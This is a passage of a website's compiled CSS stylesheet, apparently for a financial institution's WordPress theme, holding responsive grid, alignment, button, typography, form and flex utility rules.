    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lg\:0,
  .gap-x-lg\:0 {
    --ps-gutter-x: 0; }
  .gap-lg\:0,
  .gap-y-lg\:0 {
    --ps-gutter-y: 0; }
  .gap-lg\:1,
  .gap-x-lg\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lg\:1,
  .gap-y-lg\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lg\:2,
  .gap-x-lg\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lg\:2,
  .gap-y-lg\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lg\:3,
  .gap-x-lg\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lg\:3,
  .gap-y-lg\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lg\:4,
  .gap-x-lg\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lg\:4,
  .gap-y-lg\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lg\:5,
  .gap-x-lg\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lg\:5,
  .gap-y-lg\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1100px) {
  .pcol-lgm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lgm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lgm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lgm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lgm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lgm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lgm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lgm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lgm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lgm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lgm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lgm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lgm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lgm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lgm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lgm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lgm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lgm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lgm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lgm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lgm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lgm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lgm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lgm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lgm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lgm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lgm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lgm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lgm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lgm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lgm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lgm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lgm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lgm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lgm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lgm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lgm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lgm\:0,
  .gap-x-lgm\:0 {
    --ps-gutter-x: 0; }
  .gap-lgm\:0,
  .gap-y-lgm\:0 {
    --ps-gutter-y: 0; }
  .gap-lgm\:1,
  .gap-x-lgm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lgm\:1,
  .gap-y-lgm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lgm\:2,
  .gap-x-lgm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lgm\:2,
  .gap-y-lgm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lgm\:3,
  .gap-x-lgm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lgm\:3,
  .gap-y-lgm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lgm\:4,
  .gap-x-lgm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lgm\:4,
  .gap-y-lgm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lgm\:5,
  .gap-x-lgm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lgm\:5,
  .gap-y-lgm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1280px) {
  .pcol-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-xl\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-xl\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-xl\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-xl\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-xl\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-xl\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-xl\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-xl\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-xl\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-xl\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-xl\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-xl\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-xl\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-xl\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-xl\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-xl\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-xl\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-xl\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-xl\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-xl\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-xl\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-xl\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-xl\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-xl\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-xl\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-xl\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-xl\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-xl\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-xl\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-xl\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-xl\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-xl\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-xl\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-xl\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-xl\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-xl\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-xl\:0,
  .gap-x-xl\:0 {
    --ps-gutter-x: 0; }
  .gap-xl\:0,
  .gap-y-xl\:0 {
    --ps-gutter-y: 0; }
  .gap-xl\:1,
  .gap-x-xl\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-xl\:1,
  .gap-y-xl\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-xl\:2,
  .gap-x-xl\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-xl\:2,
  .gap-y-xl\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-xl\:3,
  .gap-x-xl\:3 {
    --ps-gutter-x: 1rem; }
  .gap-xl\:3,
  .gap-y-xl\:3 {
    --ps-gutter-y: 1rem; }
  .gap-xl\:4,
  .gap-x-xl\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-xl\:4,
  .gap-y-xl\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-xl\:5,
  .gap-x-xl\:5 {
    --ps-gutter-x: 3rem; }
  .gap-xl\:5,
  .gap-y-xl\:5 {
    --ps-gutter-y: 3rem; } }

.container, .co-post_hero .co-breadcrumbs--outer,
.co-row {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  width: 100%; }
  .container:after, .co-post_hero .co-breadcrumbs--outer:after,
  .co-row:after {
    content: "";
    display: table;
    clear: both; }
  .container__margin,
  .co-row__margin {
    margin-top: 60px;
    margin-bottom: 60px; }
  .container__margin_above,
  .co-row__margin_above {
    margin-top: 60px; }
  .container__margin_below,
  .co-row__margin_below {
    margin-bottom: 60px; }
  .container__narrow,
  .co-row__narrow {
    max-width: 920px; }
  .container__wide,
  .co-row__wide {
    max-width: 1920px; }

.grand-parent {
  background-color: #f2f2f2; }
  .grand-parent .parent {
    margin-bottom: 0; }

.parent {
  margin-bottom: 60px; }
  .parent > * {
    background-color: #79797c;
    height: 100px;
    background-color: #79797c; }
    @media (min-width: 430px) {
      .parent > * {
        background-color: #88c559; } }
    @media (min-width: 768px) {
      .parent > * {
        background-color: #ffd138; } }
    @media (min-width: 960px) {
      .parent > * {
        background-color: #2B6EA5; } }
    @media (min-width: 1280px) {
      .parent > * {
        background-color: #d3d3d4; } }
  .parent .child {
    background-color: #000000; }
    .parent .child .pcol {
      background-color: #022164;
      height: 60px; }

.grid-bg-fx {
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.grid-bg-fx__grid {
  height: 100%; }
  .grid-bg-fx__grid > * {
    position: relative;
    margin-bottom: 0 !important; }
  .grid-bg-fx__grid > *::before, .grid-bg-fx__grid *::after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background-color: #d3d3d4; }
  .grid-bg-fx__grid > *::before {
    left: -1px; }
  .grid-bg-fx__grid > *::after {
    right: 0; }

/*
 * This file contains all of the components that will be reused
 * on many layouts for many different purposes. Selectors
 * that apply to individual elements should not be in _unique.scss
 */
/*--------------------------------------------------------------
1.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

/* Global Wide And Full Alignment Styles */
.alignwide,
.alignfull {
  position: relative;
  width: 100%;
  margin-left: 0px;
  margin-right: 0px; }

/* Full Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignfull {
  width: 100vw;
  left: calc(-50vw + 50%);
  margin-left: 0px;
  margin-right: 0px; }

/* Wide Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignwide {
  width: calc(100% + 120px);
  left: -60px;
  margin-left: 0px;
  margin-right: 0px; }

@media (max-width: 767.98px) {
  .pix-sidebar-inactive.singular .alignfull,
  .pix-sidebar-inactive.singular .alignwide {
    width: calc(100% + 60px);
    max-width: calc(100% + 60px);
    margin-left: -30px;
    left: auto; } }

div[class*="wp-block"],
figure[class*="wp-block"],
blockquote[class*="wp-block"] {
  margin-top: 30px;
  margin-bottom: 30px; }

.flexible_blocks {
  position: relative; }
  .flexible_blocks:after {
    content: "";
    display: table;
    clear: both; }

.co-youtube_wrap {
  position: relative;
  padding-top: 56%;
  width: 100%; }
  .co-youtube_wrap iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }

.co-disclosures {
  max-width: 1280px;
  margin: 0 auto; }
  .co-disclosures--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px; }
  .co-disclosures--content {
    font-size: 16px;
    line-height: 1.5; }
    .co-disclosures--content ol,
    .co-disclosures--content ul {
      list-style: none; }
    .co-disclosures--content a:link, .co-disclosures--content a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-disclosures--content a:link:hover, .co-disclosures--content a:visited:hover {
        color: #022164; }
    .co-disclosures--content li {
      display: flex;
      align-items: center;
      gap: 15px;
      margin-bottom: 15px; }
      .co-disclosures--content li .co-columns--box_icon {
        margin-bottom: 0px;
        min-height: auto;
        margin-right: 15px; }
      .co-disclosures--content li p {
        margin-bottom: 0px; }

.co-social {
  position: relative; }
  .co-social:after {
    content: "";
    display: table;
    clear: both; }
  .co-social--list {
    list-style: none;
    margin: 0;
    margin-top: 30px; }
  .co-social--item {
    display: inline-block;
    margin-right: 10px; }
  .co-social--link {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    padding: 0; }
    .co-social--link svg {
      height: 26px; }
    .co-social--link:link, .co-social--link:visited {
      color: #f2f2f2;
      text-decoration: none; }
    .co-social--link:hover, .co-social--link:focus {
      background-color: transparent;
      box-shadow: none; }
      .co-social--link:hover svg, .co-social--link:focus svg {
        fill: #2B6EA5; }

.up-button {
  background-color: transparent;
  border-radius: 2px;
  border: 2px solid #f2f2f2;
  cursor: pointer;
  float: right;
  height: 2em;
  margin: 0 0 0 1em;
  padding: 0.25em;
  position: relative;
  transition: border 0.3s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  width: 2em; }
  .up-button::after {
    content: "";
    border-bottom: 2px solid #f2f2f2;
    border-right: 2px solid #f2f2f2;
    height: 15px;
    left: calc(50% - 7px);
    position: absolute;
    top: calc(50% - 4px);
    transform: rotate(225deg);
    transition: border 0.3s ease-in-out;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    width: 15px; }
  .up-button:hover, .up-button:focus {
    background-color: transparent;
    border: 2px solid #2B6EA5;
    box-shadow: none; }
    .up-button:hover::after, .up-button:focus::after {
      border-color: #2B6EA5; }

.co-button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-button:hover, .co-button:active, .co-button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-button:hover:link, .co-button:hover:visited, .co-button:active:link, .co-button:active:visited, .co-button:focus:link, .co-button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-button:link, .co-button:visited {
    color: #fff;
    text-decoration: none; }
  .co-button:focus {
    background-color: #CE1126;
    outline: none; }

.icon {
  height: 1em;
  width: 1em;
  display: inline-block;
  color: inherit;
  fill: currentColor;
  line-height: 1;
  flex-shrink: 0;
  max-width: initial; }

.icon-svg {
  position: relative;
  display: inline-block;
  width: auto;
  height: 14px;
  fill: #484848;
  transform: translate(0, 0);
  transition: all 0.3s; }

#atmlocator {
  margin-top: -60px; }

.sup-number {
  font-size: 13px; }

.last_updated_date {
  font-size: 16px; }

html {
  scroll-behavior: smooth; }

body {
  color: #484848;
  font-family: "Inter", sans-serif;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.4; }

h1 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px; }
  h1 {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }

h2 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 32px;
  margin-bottom: 24px; }

h3 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px; }

h4 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px; }

h5 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 18px;
  margin-bottom: 6px; }

h6 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 6px; }

a:link, a:visited {
  color: #022164;
  text-decoration: none; }
  p a:link, p a:visited {
    text-decoration: underline; }

a:hover, a:active {
  text-decoration: underline; }
  p a:hover, p a:active {
    text-decoration: none; }

ul, ol, p, blockquote {
  margin-bottom: calc(1rem * 0.9375); }

ul, ol {
  list-style-position: inside; }
  ul ul, ul ol, ol ul, ol ol {
    padding-left: 1em;
    margin-bottom: 0; }

ul {
  list-style-type: disc; }

ol {
  list-style-type: decimal; }

.bold, strong {
  font-weight: 700; }

.italic, i {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.form-control {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0px 0px 0px 1px #d7d7da;
  font-size: 16px;
  line-height: 1.2;
  padding: 12px;
  transition: all 0.2s ease; }
  .form-control::-moz-placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control::placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control:focus, .form-control:focus-within {
    background: #fff;
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #022164, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    outline: none; }
  .form-control--disabled, .form-control[disabled], .form-control[read-only] {
    opacity: 0.5;
    cursor: not-allowed; }
  .form-control[aria-invalid="true"], .form-control.form-control--error {
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447; }
    .form-control[aria-invalid="true"]:focus, .form-control[aria-invalid="true"]:focus-within, .form-control.form-control--error:focus, .form-control.form-control--error:focus-within {
      box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); }

.form-legend {
  color: #484848;
  line-height: 1.2;
  font-size: 22px;
  margin-bottom: 32px; }

.form-label {
  display: inline-block;
  font-size: 14px; }

.flex {
  display: flex; }

.inline-flex {
  display: inline-flex; }

.flex-wrap {
  flex-wrap: wrap; }

.flex-column {
  flex-direction: column; }

.flex-column-reverse {
  flex-direction: column-reverse; }

.flex-row {
  flex-direction: row; }

.flex-row-reverse {
  flex-direction: row-reverse; }

.flex-center {
  justify-content: center;
  align-items: center; }

.flex-grow {
  flex-grow: 1; }

.flex-grow-0 {
  flex-grow: 0; }

.flex-shrink {
  flex-shrink: 1; }

.flex-shrink-0 {
  flex-shrink: 0; }

.flex-basis-0 {
  flex-basis: 0; }

.justify-start {
  justify-content: flex-start; }

.justify-end {
  justify-content: flex-end; }

.justify-center {
  justify-content: center; }

.justify-between {
  justify-content: space-between; }

.items-center {
  align-items: center; }

.items-start {
  align-items: flex-start; }

.items-end {
  align-items: flex-end; }

.items-baseline {
  align-items: baseline; }

.align-baseline {
  vertical-align: baseline; }

.align-top {
  vertical-align: top; }

.align-middle {
  vertical-align: middle; }

.align-bottom {
  vertical-align: bottom; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.height-0 {
  height: 0; }

.height-25\% {
  height: 25%; }

.height-50\% {
  height: 50%; }

.height-100\% {
  height: 100%; }

.height-100vh {
  height: 100vh; }

.height-auto {
  height: auto; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.position-fixed {
  position: fixed; }

.position-sticky {
  position: sticky; }

.z-index-1 {
